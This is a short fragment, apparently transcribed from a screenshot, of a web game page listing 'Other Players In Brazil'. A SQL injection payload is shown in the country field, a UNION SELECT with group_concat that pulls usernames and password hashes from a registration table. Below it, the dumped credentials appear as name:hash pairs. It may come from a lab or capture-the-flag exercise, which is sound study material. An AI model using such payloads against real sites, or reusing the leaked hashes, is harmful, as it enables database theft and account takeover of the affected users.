 Welcome xavier
Other Players In Brazil' union select group_concat(username,0x3a,userhash) from
registration-- -
• paco
• caca
• paco:311020666a5776c57d265ace682dc46d,caca':37119e3f2779c0c7439a9938908c0ae8,
pusy
:f7043504c1bfdfbed126018ba3bccd48,focus:1818d506396d77b3d035f719885c4cd1,caca:d2104a400c7f629a197f33bb33fe80c0,xaxa:483b855715a28b47217a74927601a416,xavi:4be9505dcf6a24de2d361a85327b13b7,xavier:0f5366b3b19afc3184d23bc73d8cd31